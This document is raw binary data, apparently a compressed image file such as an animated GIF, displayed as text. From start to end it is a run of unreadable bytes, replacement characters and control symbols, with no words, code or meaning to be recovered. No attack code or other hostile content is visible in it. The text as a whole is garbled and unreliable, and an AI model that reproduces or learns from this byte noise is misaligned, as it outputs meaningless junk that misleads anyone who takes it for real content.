8ā�,!{������LF6d1����ߝkf���\�� ���6��p��!Lu.�P���1�ΟL����5���F($/n�2�j�9�Fo�!{-p[8��� \�y�7
����)R� o�+�ېal(h4��J)[��>��%`/{1X�N�3��OS��B�e�_����zc	�)��R��(�+q�9�<���z��%��� �j�W�)���� V'u5����tt;G�!(��zH�Ɠ��T���R�DIv�8<�Z�|µ��`	O�`���d�X��BI�p�OG2�#Mm@� ��帘L�A�R�'����q��J榇��H���L
���3��PW�� vHƔĆ��2Siv�	���<�0f���fcࠊ�pA(f�*Rc���&.-��Ӱ�� �>/��C�=���$�G1� 4�P��
�N�� �2��6T�nb&�������Lc	z��C�yp��� ׭RH4��)�l��P�Ѡ�Q�MLJ��!Pt��b�!�4䚇t�X��&��B��z����bX��=͊�� r*�QE� �G:�!�r$L2]m+-���v���ʛKCɧ��4�4� K؞m��it2�8
� ;ŵ�*���[�6{��?�\8V�eq�Ҽ���c2Gc�?���G�x��� ��+|�ҕϱ�W�˂tUb������R����:���{֭-A^����Z�d��� H�Gv��;���L+)������#�F�ް!�(Ƅ(U��09�f>-�Dq���f�[����BX^_Vv��1��i�%V��p5x0JB�����$ ���qzX�� ob@��(�*6�7'I�Ϙ���8�MD }c{3�@S#B9��N���tB�q������#I��d��I
���r36��F��أ�4� ��Yb0VN�x�v��l���2H^W�M��!^Z� k�g�N��W����	�]����)��@���xE-��15$�E�hĻL�ot7T��te�}stLJ��*qh�H�����c¥X�� ��+�J;���������;,Q�̛��o�-탄H�CT	�	�@í̭�`�¯MKƸ�O��I�H�/�x�A�d�MК�R�����nAlX�0`��p�AJ��R�hz���	�i�� �`�� C�� ��&��%m���dW�-%�a��ь�n&�%! ���tŕ��%i2��0�'�0p[�ǟH�i��.�qD4��C\�z�կqϐCf�ށ{Xb��i2�;���;�Y�Am}�6D=Bٝ%p�M@�� ��j+JZ!�A�:�a2��`�:��rA2����'c�5�+�A����h"�hH)���+[!K����(�x�+�ȹԐ���;1�8���C����������(���!D��9�#��y��R��1��P��z$�(��y!�'qp���ǀ#���Bɬ��4\!�oС���Ȟ���.AL�3�?��s�(�s��>�Yj
 �1�P���LɈx�;��0{�����;�c�Cz 3���K0�."�:��:P1)�B #�������������+�?ڋ�ڝ��:�����!T<
E��ڀ�2��8�
�9^���P��xiq *�+�\&KYF^���zY��1~BU� �A��<��4���x ��Ek!�'3���
���#�2d5 �2����y���9C������p��"Q��!��D+�8q�ƒ��r�Fx�;�Č�.��7�S��=U�9J�vKA��QC"�:����/"Y<��0
�)
#��:(�(@��s$�X�6�ƕ̠���/a��Ȱp�?�>رsx���<�!!w��#�s�� ��)��(C ��0�K�����5)���%B��1�%P���A!��仾�C�b�P �����D�۝�l�x�/�@]�2U��2@�T�b�����!TH( -����(鴫���ӿ!ҵtʞ%�7#���\�:;
�؝�� I1�!t���Gx��Ix�q"HP���ȾP3�eD2j<�y���s�
!ҩ��L����� Q��U�8~�É���������:Ѹ�PR�R��2���
S,���)�0Ȟ: ��4CP:P��R�0����yΌ{�>Y��0��q���9��:8"4�����\�^�/��Q���;�t��
� ��4��,I耧�0�,���x�����6P��)��vш������t�*��d�%L�h���vQ7sY�BQp����� �Þ���
{���QY����M�)@�c�Os��6�0�MP��+P`)Ǔ�B���C��B
����$�";��(k)������2�W�h��������d�����8��_�M@S�x u��I�M�T0�C� �����b3VXP������Ł�	����y�T� �;؝�.��AE��"E� (p�.��8�6��d�/��-�C�4^ꀄ��)��M���`W^z�J�� � 8�Ⱦ�ÄBB��L'?Y8�(U��:˝�Y���4�`�s�ta�є����S��;�a�i�q`AJD�Mh�]��(��(�%L�̻KL�P�ا�@�lP��6Ä�I1��ɞi� �� 8@T�4[͋�J��H�eU�s/����%Ѻ�Q�ג
\R���$�
˶M�Z��\v%��x���%ݮ�Y��5�7`�`N���h�=|=�O��]�\ƧI��с�)Cf�uA���,�Q�[D��Y4��UC�C���؂(�)h�cm�(� }R�j�M���M_`�R
�^���n��/�\N5���E���@��!Pg��
��P�P|$Ӱ��8\A%�a5$U���4�`��T�hV������ ($H}�h�^��Gx�90���̊(�0(�=,�kڂ�5B�ӈP0I*mc5H�����a&N!V1��+eZ�H�R��ph���j�f�"x��z�d �*B �cO���M��x�� i��1�E��EQ(0�M�q��L�Ȃ��
E3n$�M�x��XF��9�%'wb)��;3�dH�@���5�H� �" ��5�M�T�Q
�l�6(�WƑ6 )m��������5�G�3(�V��xe~$?�I�U}3	�����7�d�h���`w]��(hA��(gV�ԭ�L@ev^��[�- s��Y� � C��QE�޼	����t<�d�������4��P�
`7�`�7XP��O�-@��g��>v�d Y�黭a�)���e���a��5lX �i�0xʉ�y���l��"�Z �h���!X������s�{��9��bPgg��)�j�h"HHHXeX�5�O�F�:���h���^uI�FZ�4H�s�O�G0����A��4ҌX����L�i��흃3V:4�X0yQ��6���:&V@�6x��c�~�Q0���2�f� ��ty(�I4h�@� �P5x1�P����ـ���(��8�(�l4��#-L���n,ǀ�J����f�^����4�k΂��nVӛC8��1���Z�"�n���"�e�5�
0��8=(`�4V:��6L�R���pV�x�e�6�pn����^ -+��*_�QX�)��@���v��F��; ҇�� .�{=V�q��4.��ֈ�6����`���v;hv�� ��i�=�tQ1�.�4H1�y�QB��=�B(�	�+t�,x�7�0H� Dm�
{�s�
H�#/gڀ�J�x�&7��N��U�����Golx3�ie��^�֘�
�(��F�D�9#����6�'�s�k*�Q�����<��S����(��ٌ�g�YVC ���`�߁s���45�[0G�թ>Dy��A�����`W}�x�e���a���M�U�Ո6���Y>/�V�5���C��fv(w�����0�̚�%��J����v�5�o3ƚ�v'�^���ֈQ4�X/�5��Xr��cZgy�Yhp�tSlPf�6�(Y끗3\CBƹ������ʋj&�~�C0�' ��OX ��0��o&���P��.�gs���(�x�N���p�Nt(��pو��F�8	�h����#2n�0�'P��Mc�/c3�jգ����N�����F�� �n3���%���x*woe�E;<�rb�	��Q&�
��L��( �W�͞
{T(͈O�� �zs�P.����O�6�i��u���&�g�r8����n� o�������s�~�O�Ep�u�'(ː,��l�͈�o��b5ŇI�|�3��͈R&w��៊^x���/���I[��CU�C<�i������,�s�?�& }�eT8B|�6�����E�6p���6>��wc�6P"lؠ⧊�P�zB��M�:��ԐN�S/X�X��w��k(B�_!m����U� !��7�O�#���0�1�\D��Ɩ�pܼq�;�Â+>"pǭ��v%��ߓ���<�gy�V��n���_K�)�f�����)3ʋT:�S��eeRna�o��� 6;V�=@\=4�?�^"ՐQ=���3��U���HC^�^C�@�W�mU^C�}S�\��Ӗ7��?ÙDۂ�$��a*H��I�<�@��[?��@sp�7����U�i��VT��抚m�&�s�)���n��{aXt�s^r�8�5��@$�v$�H��]�0�!�@�Y���V��5�C�~��i!�E#�Xb���0e&�����W��$"Tw@��8n)G�x�@�K^Z���aڐX�$%�b��TM	�M[�u�N�d~��7��qZk�$�!TF9�z&��&�M��JzV` $OR��,&�����D��� r�h�P�e[mC�j��f�<cX�5��u�-���r��P�?~c�h;���Hh�O^x1C��P2�\��]���(����9���B$��E2 c�Mm:d�'�_q;���A�_�6fA�y8яܸm��$�R��\Y�Ѭѯ�S���,�|��M;1�j[��q��@��	����?:�]��(6ç�F~�9miȡCϥ�7i���F-"7��*}���.�ׯ!G�t��r�@�Y�����M:a>���qmR������i�g{zHGp�Í�n�M��?�m�w�F5���/��	��	�p�@r�NF�%�
�r,`���$~����l@�3@�A�D��D$"\ڟ�1�2��2�s�6�"����
�$H�$dX�@T�)qK����Ў�}�n�c�pF�`x�F:H �� !� � ,    � �  � �	H�`A+�� ��@��� �B��*j������&@����c��8�O߿-G��13_>�*`K3A⿋�L��@��	5�j��ӧP� �_����A,� �Ή��A���ck�,̈́��vx�#�����of�-:T���)�������G�n�5ȓ�	Ҥ�ʹ�ˁS���u�3�aD̘F��D�$
�"m*6l�vo7~1���c`q��*TP1�l댘WS$��zu�G'`Ht��F;?��������6$" ].;��EI�I�_���t�WL�}�Oo�ESS�$P�4,�0<'vQOI��XPH#�E�5��f�W �	�	��AA�<S�F�D�E�mHI�,�A'���]���>E�p��U܂�us�B. X�A��Y&ԠV~��]�&Ma����1�OU-铍�����@8$��������gBF@���:�sģ����S�$zG��A?���͔��ϕ3F��*D0!f�Y�TvI�j�(��f�i��	 $�z�@�P��D��{�~WHqWQ�*T��@�9g?�\��w��O6'Ą�q�ts  ���'����Cl��a N �Z����k�ID_F�D�K	T�$	A`�g�Wa�͒%�P��n�z��� �L[l1�E&਒��n6٬|D��~��C`��O���Ӈ&��E���pg���n�Um��*���bC��́Ք�=u�'�ymѭ@(g�n�,}��M�S\��� ��SɭÝ����L9��5j��G�	�k�u��s0�@VP���,�ϕ�m���EtZ�:7e��Q?m�lnKfߙ@��~�C7?Ԟù��w9z������M;M�����?��QYb)��?@�	��|��O����	�PA�,(��g�1����w�$tlFX�?ؔC�����w�;�L��A>�-$��3:��􁼄�&�;�l���@�1� �}R��C��h�^A��]�Y�V���P�=[Ƞ4�8���K�"���]<���nr�	I��V6��'!�v}����0	n &�HY�ґ���=�Z� W��L�u.�
�*lP�4i0F��B������*p��կ$�_���5P/�[�4���ef0R��.�)�G s�"+F	�y�Y '��<WaZX�"eE8#ˉ�G�!ˈ���| ��I>�;���b�fb3�+��M�iDM�EA7q�	z2y2j���C�"kJ*}����gZ��v(c����Jx,"��l�e.��T��<M�|�MDs$I)�������6!� ݈ ��Q��niNHDԦ�=h��@BBm��эC��F�&C�aI����Sy�_�N/A�k�U7(�U�bO�[Kv�%�Mv|��Z���p��P2x�g\Dh������{�J����DA`>@if��!�����Pu�)u�Dm9�h0?@�$�U(���83mw�%��d�-�A��㬠m�A�	�����a1ƞ(�W���F18\Y����&	�_U�Z�/3$���M�~�?�U0���@N���4��hhb����T�,�UL�cD,���ү	�` �����; k���f��BB�p[~��_�2)���� ���\D(G	�X:�i�B5^�J�@��͌q3�J_�7�r��X7裌� �]feY�)F6J@��,&�P����-�@*�Gek�DB�%˨���GyQE��A�%LX,Y�yt�x	�O5��m����`����h����1o���1LXT6T��B�B�� u�)�%��ݜ ���I6@��l�LP�ޞ����Mr���yU ���,�HT}B� @%Ν� �uO5H���=�*\U �q�<�	3��+�ߒ����D?ܡ'�!k��uQ6�吩Q$���j#��'(|�F�j�-T Ğ9����� �N�	�NW�����_P��[����}�'���^3�ɖjֶ���-V�I4Ƃq�.���6����>L6ݧN�
yT]�+pv7�?�6Ts��� r���5���dB�)G�,9��+?��i�fr	4d;�w�Ajc��;v���Tà���W���_k�=&O��^��*���=�A���?�&1q���P�F� ?8B&�Y��6~-֟(�9A\��y���s�k� ������}e��*�v��%�<�����]�,�|�f�e&�2�Ln���0
�5�� P�a���O�8UBF�F"��Z1TA�`��������������]�$��*�$�=P�^��Q<<����W���,�0�ZNa9s"'��*��'uбO��Ơ�f2|�V-�"�r|�X�4'	p�6a�gO�k���fp��X����d[ KC�"��*/��uOa3A,`u������t�)�T2J�;/� ro�	�$h�r���$�]�2� �U�2�06�!([�&"=�|*�Zf�u�*�sǒY�U��#!|4L%��d6�gqM����-U1Hvw(6O�1D�0�('��ENQ;' t(�6!�w�B�s^�V �D� ����10P{@"c�*�<'@R25�Dv���$�36�$U�. ~.8HT�-�-q�:y��K�a;�(A�Fq#�u�KP�b ����f�Wp�	 i�xw�@f/��$����	&�b��OH�uB�.�.�� w1-�(|��QcqVdA�dT){�pqfi� _n��W�a*p�3`�T��D�^�@ P� ��B:�e(s"X$U� C��� ��17��w��#��a��a}E�#�`�:B,qyfP �(����{� �]v�-w�@��. ���	�	����:��k���ܢ)q�"�3�C�A7Lٔ�3���AZl�G��r4��F�b�Ne�S#CH5��0�r94��N��q*Q0�#��NMِ��P��{��"�t6K��h3.S�U�)�@@�#���S�+mybgSH�,![Cz �I�!����U�d�'9~�@� �	��s�	'0��������7��.		�����L���,�EGB�Dh�=E�*��'��Q!��F�d�`sQ2����22�7:��	fàO� F
	�� ���a d� ��?C���-�h�8EZ�<7rfm9G��a6W��y��P�^TC�Q�w:#���)9/�'�%�	j��� z:��������.z 2��f��u1�Tr�� ��/=q�o(�}�=-�: 9�#5��0�����?Y 1Ѣ:�D7ht%P����� 	����PuaP��Rlu���-�
�� πN\xM�X���c����sf�Fz��b�3M��ࢤ6�D"9*�=��yY��]��$GN���3#v#��y���P��0#p�pLj�"�0
\�N���?�lh`J��/��mg&>���eJ��M��)6�D>[���T���M�.V��h@^pN��O�V#�����P�� \���y m��\ �P���pM�f�`�x' C�qe�1�Ws�BFs�^ۣ��9�g2L�3��%xh��n��&�X�s7��� � OP�# ��p�\��hਐ��S�W�h � �p
p:Ha�"G���/t�#�t���ӷ�LTJ�!��5sq�-є)Ҩ`�d���ƠxBO ����)�h�D mP����਄�� �y����\�[\p��	}p��PW!6K2޺�▟v�3����G�3'�(�D[�r��dU�	��P����BP�^�� �P��k���M����Z���P�Pp@���"� Ɨ�R4E3^Z"�}d�.�3Fx��\x#s��2Y��k�b�撘�q���Pa�OǏ�ap(@ÖP�\�p0
�5		8�\�P�@+\0
e�B`ĂP�'1��V�BzU�8��VX��zH0q7����>�6�vT���rx��m����`\��%0Ķ\p �j�c�W�a����P"p�K9%u� c�A��?��9󈜸�"�8���7��)=Z/��U�xM�����[���^������(�3\�Pe�e�i 	P@�.���3
-�\`	���l�XK�YNQr�Y�!G��0�!}V��	d�b v;@4P��CZu?��d�U&�� 	�
w �½����p`		]%��\a�\�<!J5������o��� �-��'�(b��+we�+�ydC�
��t�È��TPsa.Sq�l��+�� ���S���-��{�X}1쿣��2
i������0
r��k}p MH֧���=��ei ��(�aBgDH�B�+���%6�����V��n� ��j�^MS�+��^ -�����������JM
�0�S��p�P͏�p������^1��&=.�qW��Z<��c�wk:� �R�cCr�;U�~��	�-�п\^@��(Ny\{��/`	��,P0� oB��s�M��`	���w��#��`: ���q}	��+��ɞ�;HU;~���N��)�KAf\*w���� p�
���=�@D�P�	p��X=�������@�0�
 ^ B^`�`	j�l�
��o�@aa2>[uu೨is܅3ʜ@"�6|1p�=7�r��&��j��G�:pS�
pr�	vN��@>`	���XڨP�p�=����p�@+��h`֖ܰ�l� a�Rٜh���&QG�A!Ӡ%55҇�C�-�2�_�n0�^�3�n�a�/�=� n��-P.�
��
��4\� ���aPB�e�č�+����
�P���pBP��R���Z%69��]2�1��,�u#�.�.��p�Q�\��j�{�^:�� ���k��O�1��m��`��O�	�p����.�p�w@ǜ ��� ��P�\@�m	�Bp�>�k�!6j(�]q�T�^�����y�p9�3�Lc@���ӽ�����.�(����k���P&�m0�0���@��ڪ��	D �~����P��^������� e ��ۛ_�s8?���,�0YP��'��٦��b6MT�b��-���Uj�)�l"@-��;u0 b ��m�p:��	
�U�T�R��Eɪ4�Ue��|{pG/	`�c��ߖ-/��tdː0ZṀ���,PAP�	�;qB�	:*����	H: ���2G�*UD����ĈG��m��"a�̅�aJ�-��auaU�n;�Ŷ�6����ڍ_�xA�͇-�`%+3r� �s	qZ��_�9�8�%� x��=����H7�lZժ�!��j�|+fX0c�K�ჾ��?q�lN�t�p�8S�Y���|Xr���@��K�� BU�V�\�/D�h�%X�bK�!ɻ�4Ӻɡ#�"�6"�	�g�1�l|�	�vKj&��n*(N4�K�+�~�������
��,� O, ����?���Jx�wJl�"�L柎N��	8Pi���
��o>{��[J�+ը;B�F�'ۆ����p3-������b���!tx�k�V�n�ɼ��*`��-V°����"Z蠘Q���V,@��i� �P8��!3�nº T���4N,�s��.�D���T�h�-8A�C`{��>�f�m��G*h	���!��`�'�84�d�ҡ�	�
�N���t 3��� !
�TVX!d�'F�������:,�p��U�@���$���2|���αM!����֢ �i"��� �g�	j(|z(o+ѥ�zS]A�6T�'��8��W_N������F.�!��N�6� b���ā�h�K,ᆰs3l��,xd� �_|���	�@�!��B ���?�@#�2���+N�:�ڟ���%J�r[*�@�e�(�Y$�bڰ��F&�E2�����"N��Ç2�A"����p�4F��@�o�W�./��,&���r��#�(��1a剴G�e^�(R��*�t6ؖ����`\�A�%�s����4e�BX �h� ��H��#a9A�t�E�#��TA�XBa�!���Y�ar���� nK- �F�� �j��E�т6�ET/�]���}e`9�Q-(h(	LP
���(E��ZB�#a(�\2��S��`���H�8 =� ��!<`	߰DH�"��SD +��8�d�� �����Ha��P�$4���#�\��d��hT��2��׺ꀀ�,iM� �Խ���T����m������L�T^H+B"t��w@��E�qs�:�� ���d��qzr�-���Ж[�##��z�;s� 3�R~  	�(���	<�6��	Rt��,e)�Q�b>f��{ި&��6�jXD!ޒ �
T��7�������:9�zށS@|�:�Sϐ�My}+&w�N_�ʁ�Ё2t�>�w�� �U�9 '>��4a.�P�b�52�%���6B�kj*I��þ��u(�"ዬ���#�+Q����10�8c�o�`���7��Ǚ�q�)� 3�{��g�����3_h,*α��i�`d%���|�n�MFQ������뒩��5�b��P�2��q�=GS���N���`���-�TD�C�T�4�T
0=�t�D
!MC�8�� Ԣi��H̍;ԡpȠ��4$�������byg=L�h����e��N<:��\Mf���4(��1�t0;|�D,������I�����8BB`xJ�����ψ�j��	j]��p��&	>A��IS>|��c�0��o���J�����	X�F�ءi�uL#]��ԑ�%�0�H��3x ���9Î�t�pH�*;���}��,�$ae��8��ۊw�M�6$_H��=�v �]�j��>���>�y}@df-��)�����Lt@HC��)L�Β�(p!��KФrO�!�����D�h�|0�%��߈�$��U<`jD��:h�#���G��p����O�	�Nv���^| ���X��?����(����P��-����kH�.�/�>-2|�$��T�܀C^��'`��L�&p���1��z]3}] 2�՝�U�M�x4'���
U6�U!�a�E:r��%�j���!4
L�6eĆϐ� �%M׎�a����9�|^ %� �dң��4Rw�:?��ca�;J�����(êZrD�T��4x�<��ɽ��D���2�*��C��4��ϐ�|��ץ�DK�6���`� G�}��X�=R�@�сd0L��_�fe}7�o�B��,����o�����)�8�!���s���E(*�A��;��{y�X�{�b���C��m����A��w�7��`��p�0�A|0ֻ-�7op'�/n(���5z�7;Y� BK��@�����b���?��ǂ�'؄M�#Q*!�(����B`��6p(�#(���;�11�AC�	)��C���
�� ��)�)�&�5)����� "80�C��o`	Q�5p��:��q�����",Hqq0��z����Q�2P�2(�'��	k���)�
.ʹW��^�h�Ш	���ؖ���P<�.@b)�#�9U|D{x�Vq����/�0V(��K�"D�H˛�pGu�'�r�Z�5�↋iºK�B� L0�Ty��J-���|���@���6���k"�C��j�p�i��ڀ,�6�h�'(��8���F�8D��I��I�)X�7�U0��0t@EN䆻)*��/o`In`pʆ��CL?Ӛ������hL�JL���-q(��HCJ�N#4���"(H(PƟ< �*�dZ��E蔣�?}|���A{X��C�x� 1܄��EZʪ�b	�H���+l{ ��P�C�N9LJ+����F �
ʡ�L@��N .(�����'������`	l���Ӏ8h�M��*� b	�3�G���zZ���:(�xMs*�*J�-�0�sCĆC���Ɇoț+i5A��0'�и�%Ƞ�,��8�6{�w��h4`�gPFذ���!H�Ń�2x�p�"��0�p�(���L -�z�:��3Y� ���J��'0�'4����s�p�r��K!��G�s8-tp�v(2���) �=*N��E�N�;_/���9���l�c*4�0���k�ZC��E�Pq|JU̘�p�MJSq@�%a�X!X�J��,D��LGl���*�h8&�Qh���4KS|2�Q��<��D�� ��������pӐH�	���(��B?�:�	+y�px��Ɗ1D�����:�:* *��Ģ���B��<&`�p��m(�ǩ�*�x���!-u¯���A���庀68vp��y�N� .��^#�P��ـ����(���NX,���p���3K�4uz�V�:(	o'������;�DKC�|�)��H�%hG:]7mT����=@�Ԭ��(.fc�d4�'���9�y5��4�l�A������+*��EGd��QK��i���z�'{��LM��;J-�tG�o�L0ۆF,��4��P�; ���h�k-B�qhœ���6x@a��Y�Խ{�QCj�j
�	 4*4}m	}�P�C��؆�XD�� 8XUl�{��I�Q�L0��5�:z�G�uY��OL���l�sX�㛠l*X��5��5-�:��i�)H�)8� X����d�(�6H�j�o�����@5=��<� ��<��$y�4p��"���b4�Sq2�"��=��[�uC�<ʌ��"Yt���L�"��E-e���܄�4����S_�ꀖP ��mS��4�����|Q������ԛ��z,'����%�'qHRs*�ǹ�N��b�p0	�xN�����SL�'p��QV����U�+Bq3F�c"
� ��� ��9�H�Q��#���4�"\��,�o-��;�%h,䯸M�o�֊]�4D��*�? ������%���"I�����0@'�-�U�Ny�0��C�&K�P>�VQ�(�c��aw�^��D ��d�Q�M�oX0Z����;�ϗ��C�Y�O��/�Ń|�I �i5u�J�0��޺�G��6�ƟPc�>�^Y�E:uO��Io5��y��l8���BM�J�j�f�����{-�`��݆#� X"f��|0���4��fad>��Y�2!5��<`M�o��0����,� �Ё0Ȥ�uD+�݅N�l�H�5��N�lbG��ءl��--�ud��X��9U$�)k�LL5�%���P�N�A!i4�"�m��#'���0B(
������y}W�B�t�NNY	�M���N]�g�aG�b�ErY�m?�l����d��C2��e0�֡�[2ԋ�	$A���F���dc0�I��<���(�5N
�#�8f	rt��p�#DE.*���EE�c�P���M�8Zu�t�ک6G�fӈ��G]E)d��e4<HMh	�R>Si�tٞNj#̬��Y4[�'���܀ڀ��

��߅��5�Fř�^�]JFE�@�
�Et('<���=�,L��ކ�sX�)���A��ˤ�k9s�$i�R^i��w ?UӼf�+ahТ��h.�ɍ~�%0���XpX���G��m�-��=ҒQR��:��;�%'�ƿ�%�D���+�I����4�f��%�6Ћ��@��:p%gWA�����8١9�6�� ﻃ��.�]TL�}pw(���� ���[�$@`��lr'�ajuĈ�2�b�O��I��1��;� P����d �	�<��,T��ɒ(��q�8
��HH+�/p��#���6Ӹ]�cZ�v�3�b�3>]_�<Lv��UF��������_Z�����'�fR���]�='s�G d� ���
]�bi�I;J�Kn��;u	q>�M\_�F��ŗ��s(���"�,��aL�D6�B�;H�r�a	�i�Ƞ�H$�-�+D.���2�h�pQ�H��앒OZ�Go͛��c���%J�{ـe���D��I�t��BLl�-����c��{+=K�48��ݬ&�Iy�)�� ��;��-�ϸ'n��u*T�K5fi�`�0����/#�bX#$��ؤM��xֲ_�c	���G���1aJ#���jEMsN���o�"�F��$�0�	��_ϠA����39��W�0�s��%�m��k�s�0vzD/�ӂN�L�L��JZ��[�G/�!K��ш��{¯"'�� 0Y �'�M���a��k�f:nj��l�����=x`��g"l���$���_�o���n �m����۶o��&��9qdn���J���9�S�>��"B�7n��C��ĶmL�y{�j�oB�<�ӡ�'=|xb&"����m	ˤ�,ul��]��Hb�柠��p�c�`��
�	�8򜷏Q���6`�8������ o�н��烲�ց����(B��<������B����'��0a����Z��9��̑#��y��&BV@\1¿�e����Cv3��;�m@��������9�!DU�Q�?YF}��9�1Քe���op��P<q�X��1�&�d�*b��U��MmuuT�%y��@�9T����L��#�U�pNL����HJ���K:�s`h89��?������?BYP�=�s�ܰ�ն�;�}�L@�&Px�O2p�q��ADXP�ABa���h�NXG� J�U����C�l� y�bip�&W�p�Qe�)�8K�W�?�i�h1]�7K�Qh�Ёsk}zG�/l�e�l��F7�����a'�:�-�V�� �"Z���7���c�T�7���Fa�����P,�Ț�Ȅ[K"YjpIUŪV;�J����p`���aft"���W>$�>�q�9�5fNW��r�A2��0ܠ$�	qO���Ap,�)��E	�?�Xʍ�1A��<Q��5$�- �?m�!,�8/G�)y7�0��J1(�����h1���QBu�[^a�#�L1+~�"�ɠ�M&DH�Ĉ^W����ܭ
�y��G��k�=�(>@�C�O4Ѿ>���rk�Dh�����p���l%�1�����y�?ul��OGJ"�#ѓ��ԃ��#|2���@� #DN�?�?!�rej���4��\��&�F�.�rm<A�C��S$6���
\Wإ���>��|���+:��X�����d������)�� D�<D'z.|����d��85�?FІB�/�*�y#.]�U`Z�9`9�5A��T5�A��iH��B�<��Fz��p�;<�Z�D,��q�: ��a�~9���P�`	x �����7`� �C����<��"p�k̈�5��C| up����O�BO`X'FmT��E!\�E-y#%*i�JH�%����IW���O�i5�j��$	�� ��@ I��S�+�A�?��|9�Z�����h���,����/Q��X�DAP1����X�/��
����8��X�������8�ddrM(�K�lb|zf���G�d (a2?8�G���N5���1�t�JM���aMn�����	�'��f�*>$C�@����X��~���P�v-���<4�LkAS��b���ȪC$��4�>0�C@�̉�"����5!1/��HK�u��jH�������3'Ba���;�� ���@�x���w0P95�^2⠕���f2�Le�&���M`b
�p��1P0�dg�hh�7��!���>�9�9&��O��Ɩ���]��:� �GɗC���%��� o��@YR�\uӀ��EV�/l���@X���S�����`
i:�1��ℛ�4���L@�ڢ�f��Fh�Z�H�����$.�݇�GY�u�s(@#K(�Uv��%�jKcL�hx�M�`
^بC� �b`������L�o��?jۂ�%t�#�������B�m�  a���7���n��&�EH�ū9z {]vf��XD*-���~�V0�7�$�ܡx���X��?=���&��/<��P|����&Y�p	��(G����M9˩j�|�6d�n!��6@��:�sO'bEw6��]qa������W�YI�M���*N5��L�֫�(F[#0�dH�Hu�$��N�	i2��E�8Q״����ʊ�:\u�0�L���#�"�w:ʨE����6��<
wcN`� ��d'sy�?��;]j3ks�[�BVd+��~b2�7C�!��-4gfC�d�BŸ�Bd@]�u�*�т��O� �Ch��������[�#R-�jA����@�њ��hD��2� ��0.��SK����8�0���cY>�$&:C���q���.`"m�V�D��>�Z�?)ı>��6�����,�f��*�Qdc�!PW�d�ծ��C�B\e(o@w&]F3\>U���O@� T�i^��]5�?��9��!�#��g]��A��>�ss�IFJ�=酬�	
{�����!=��@�a]Ѩ b�1h���Ƨ�ud�,�&EG�t���W�4� ��^C�4�A��Z������UH���H��ܐC$C��Lz�Y�X�A��D�x� �! C�	 ��z � z<��!lF��L��e�	�xC� ��؟��A�%�;9�C�!��&<��	�E���`Y����CP�h`V�E�)��e�W]^:$4V��
�J��`$T@T@�e�?0�?,�B�^�\��iD�i��|��ؕo�����$���!��� �C��Ě[9�� ��<� D�*r��l�Έ����o�˪�R� AА �3�@�4,��E�; �X����P$M��h	z���W@����^�d���`�3�C,��@#Ȑ`L��C�ʪ�Zz�S�eUV��`��@!2�3`�A H�׉
w����3 !��Jy
= ?U�el�9߁��_t@/����;�^�<��x�@�~5+�`�qB��#u�\��h�M�?l�� a�6 �L�
$�B(6�@*@�cd��aW�i6l">�Ք�-�K�C��KOp���E���c�,b�퍘��CdX��!@�C|  U n���}��Xb�u@�U�ў>:�e��%� �
6l]a �v=�? �x�X���H��x�h8́t��C0xA�UC��7F�P���C`�O��X�C�}�%�	�@D�_E�`�C�
��^�^����%`p�@�$C@@<��~�H_"aL�6�^��?(�F<�J�WM9�s��O@c1�CОB0�C���=B���
��!�a����0�њ^^h`�����CDb�D 6�S`�#	�	|�9D`X�W�P&�J�=�3p�=V�� ��8�Cgx!�pE�2�;�������#��0%�#ܝx��ql hv(a����Þp��٪�1\=A�5F�FƁ���K��Ea>��B�cz4H��ՏR$����TU�pA�e�F�!��!����Wm���X���F��`�(x��q��)����W��_a��C�^���5V��2�]"IZ"��r8��U��f�jۑWo��sdM0��u5D�fK��3-��}��D��	!j<q�Vލ���j�@/,�E� �$Ц��N�%xT��a�X�"�C��
TjhQq��U|����͝��Ϙ��Y�A�^�����	���3N��`���%�8�_$].&\ք���B0�>��;�B�;�faPa��^�!�_�hI�Q���%T��s����fd�
�r����3^�%F�0^�g�(h��=]f�颯�W��AB!��k&)[�e"�F�%hp~-aC�.�!��L�1�F��;\�8���z\���Cdg�����P-NWV6V��kaș��T�� �����Ec:�@�82yX�?D=mܪ�C��� Aƕ�|L)�
L��f!�&������m;�����[��̭`3���= R�
�`ĭC����U��IRl�7���cRQb�fk�Kqdm�j��. @C����хP��7H����0WP����"z�[�ۯy���&��u(hNcY��N|�%Ip�JTZ!�����������jD� %��.������rB��F�1���Q��{���%F�X�@ܚ���1_G]�aP#����]��9��!Q{��*�@�T z*���)o�uu��F@�6�!�$��9�����G�Hj��3f�O9px�����C���[q��;�����~�9XRV�� WTN����Y"q!C��>����4�Q��	&sCj(�^,P�@sWE��!��=�é�oZ1 &h�	�hJ�!E�pd��s��c��9���Tz�q�f#1!�u]�>�3 �K�� PjX�?���>Fv���CP����	;%FB2pON�D��AS�h�J�W���EZ<�$D�h���g� �3Gi#gb�~��F�CG�f�H�9�8��Q��0�!c!pT�ƩB�W��
f�X����J>U�DA�C}lV�NPԝ�E�B>� 2 ��M;�!L*�\'Ɔ`z��^Ǐm�,ˆ�����.�"�K��$���ju�3�)��j����f�����1	��	B�9D r[��\��J]�$�B��Aȥ]�Qv�D3c�V8ʆ(Jh�*|C邪9�^��+<�WuT
���)>[(
Yc� ;��x
��Vv0�fM�6?A�7��w�S�TE���8Ʀx�^W�݅���<�ID��1�lEe��o�:V>_׏�޴Ol0I�$�Q���� �?��>��j�H�&�j/��dhʝ��N��x�ǰ��8�]��P�-%��&�&���(9Dŉ�1*������,��J�~�?$ Crx@  !� � ,    � �  � �	H� A*�bÂ� y&�1�!p�@�@���q���$O��Q��I�5�\�Ӥ	�&Wb��e����h����ɔ���P���@�*�����ga�"R�4�E
�ǷH�<�qB�	�L�43�ޖ{[���3f���&����ǵ݂����(��� k�*Ex�"�"��0HЏISq
�-4�wk`� �J��vΩ�op�>�l���ޤ����`��$�f�`�?}X7��l� �?�*0��-P#Ah��2�8d�	m�[O��C�#1��}�X���	�s;9�I��4�Yk���GilgPU� � �@V5D�@iT4}���R�]X�I&��%�cB��w�&�[��w�J8&����uTP�	�G'FЋ�%p�@_z@6��a��?0�e]{�d'�ER[8Bp*T��	�#�q�?	4��d�X�@�TvIQ�u+�WQ��u#l�Q\z��?'TНCDp�>;z���m�c�u>6�c*I�6�����z����?�pD7�2����E֓���ly)��q4eL�6+��%� �x�x�� "�E�j�dC26�(#�pW�w	��	@l�p6�$�����p��V� `�gc��'p[0���^p)�m�N��--.� �mv��b
